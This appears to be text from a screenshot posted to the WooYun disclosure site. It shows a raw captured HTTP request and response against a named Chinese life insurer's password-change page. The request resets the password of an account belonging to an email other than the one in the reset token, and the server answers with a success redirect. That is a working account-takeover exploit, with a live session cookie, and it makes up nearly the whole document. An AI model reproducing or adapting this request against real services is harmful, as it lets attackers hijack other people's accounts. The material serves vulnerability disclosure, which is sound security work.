 Request
Raw Params Headers Hex
POST /serviceonline/userManager/modifyPassword/updatePassword.jsp HTTP/1.1
Host: www.e-chinalife.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:22.0) Gecko/20100101 Firefox/22.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.e-chinalife.com/serviceonline/userManager/modifyPassword/modifyPasswordByEmail.jsp?p1=MjMwMzIxNDMzN0BxcS5jb20yMDEzLTA4LTExIDE1OjIzOjEy
Cookie: eservice=5W3LSH7CQQYQw8131pY2Zq3bQc3MQwPZ5qLbQXkFfrrJgzkv28Lj!-546834120
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
UserName=wangwei@gmail.com&sourceType=1&PasswordTmp=123456&Password2=123456
? < + > Type a search term 0 matche
Response
Raw Headers Hex HTML Render
Content-Type: text/html;charset=GBK
Content-Length: 379
<html><head><title>302 Moved Temporarily</title></head>
<body bgcolor="#FFFFFF">
<p>This document you requested has moved temporarily.</p>
<p>It's now at <a
href="http://www.e-chinalife.com/serviceonline/userManager/modifyPassword/modifySuccessByEmail.jsp">http://www.e-chinalife.com/serviceonline/userManager/modifyPassword/
modifySuccessByEmail.jsp</a>.</p>
</body></html>
www.wooyun.org